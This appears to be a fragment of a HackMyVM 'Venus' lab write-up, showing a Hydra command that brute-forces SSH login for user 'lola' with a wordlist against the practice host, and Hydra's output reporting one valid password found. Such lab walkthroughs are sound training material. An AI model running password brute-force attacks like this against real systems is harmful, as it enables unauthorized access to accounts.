 └─$ hydra -l lola -P lola_dict.txt ssh://venus.hackmyvm.eu:5000
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-04 08:55:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 19 login tries (l:1/p:19), ~2 tries per task
[DATA] attacking ssh://venus.hackmyvm.eu:5000/
[5000][ssh] host: venus.hackmyvm.eu   login: lola   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-04 08:55:48